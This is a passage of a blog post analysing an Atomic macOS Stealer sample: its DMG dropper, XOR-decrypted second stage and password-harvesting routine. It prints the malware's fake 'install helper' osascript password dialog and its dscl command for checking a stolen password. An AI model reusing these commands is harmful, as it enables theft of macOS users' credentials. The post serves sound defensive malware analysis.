AMOS (Atomic macOS Stealer) Analysis
Posted on March 1, 2024 • 11 min read • 2,167 words
Hello everybody, this is my first macOS malware analysis, I took a sample from malwarebazaar and tried to reverse it, the sample was uploaded by Cryptolaemus1 on 14 Feb 2024.
While analysing the stage two, it was clear that the sample is a variant of Atomic Stealer.
Atomic Stealer, as reported by SentinelOne is a macOS info stealer sold on Telegram, able to grab system information, account credential, browser data, session cookies and crypto wallets.
The main behaviours are the same already well described by RussianPanda.
Stage One
The file downloaded from malwarebazaar is a dmg file called application_v1.1.dmg, I don’t know where it came from but we can suppose that it was distributed as a fake program as reported by Malwarebytes.
The SHA-256 for the file is 08ff8a6500d623b062dcef8a2ef6fc141c1871f7a84b42f842d470fee26070c4, obiviously it was already submitted on VirusTotal.

The dmg contains the following files:
- .DS_Store
- .DropDMGBackground
- .fseventsd:
- AppleApp

The mach-o AppleApp file is reported as malicious by VirusTotal, its SHA-256 is 4ac7d15c8a397cd68ba9e7166b2e356175761bf4580d0e03e3db994c3ceda3fa

The file is signed with an adhoc signature.

When the dmg file is opened, it shows the following image requesting the user to right click and use the open option.

When the the file is opened, it asks the user to enter his password.

Let’s try to reverse engineer the AppleApp mach-o to understand what it does.
Decrypt Stage Two Mach-o
The main function of the x64 AppleApp mach-o, creates and prints the string “osascript -e ’tell application “Terminal” to close first windows& exit ‘”, and executes a fork, after that the parent process exits while the child process executes setsid, the osascript via system and the main2 function by running a new thread.

The main2 function gets the user name by executing getenv(“USER”), it decrypts an embedded mach-o file using the encryptDecrypt function (0xBFC10 is the size of the encrypted file), writes the decrypted file to /Users/USERNAME/exe, then using system it executes chmod +x on the new created file to make it executable, then it runs the exe file via system, after that it sleeps for 1 seconds and deletes the /Users/USERNAME/exe file.

The encryptDecrypt function is a simple xor between the encrypted mach-o file and the hardcoded key 0x13.

Stage Two
The mach-o exe file is reported as malicious by VirusTotal, its SHA-256 is c802c94d0836039aa986e66200233bdf84a9f68512e7ba6d22e93ab679309d4a.

The file is signed with an adhoc signature.

The main function is similar to the one of the AppleApp mach-o, it creates and prints the string “osascript -e ’tell application “Terminal” to close first windows& exit ‘”, executes a fork, the parent process exits and the child process continue the execution.
The child process executes setsid, and executes the osascript by using the shellermy function.

The shellermy function is used to execute commands, it uses the popen function, and then reads the command output using the fread functions as shown in the image below.

After this the malware executes several functions to steal informations and files from the system.
Verify The User Password
The malware checks the user password by calling the shellermy function with the dscl command shown below as parameter.
dscl . authonly "username" "password"If the password is valid the dscl command returns an empty response, otherwise the following message is returned.

The haha_check_cv function is used to validate the dscl command output, it returns 1 if the user password is valid, otherwise it returns 0. In the following screenshot, we can see the haha_check_cv function executes the shellermy function (with the dscl command as parameter), comparing the shellermy output (it is the dscl command output) and returns the flag value related to the credential validity.

The first time the dscl command is executed with a blank password, if it fails, this means that the user has a password.
Ask the User Password
The getpasswordit function is used to ask the user to enter his password by calling the shellermy function with the following osascript as parameter. If the user has a blank password, this function is not executed.
osascript -e 'display dialog "Required Application Helper. Please enter passphrase for USERNAME." default answer "" with icon caution buttons {"Continue"} default button "Continue" giving up after 150 with title "Application wants to install helper" with hidden answer'After that, the malware executes the dscl command again to validate the credentials, this process will be executed until the user enters the correct password. The credentials check is done by the haha_check_cv function.
The following screenshot of the getpasswordit function, shows the exit condition from the loop responsible to ask the user password, it breaks when the haha_check_cv returns 1.
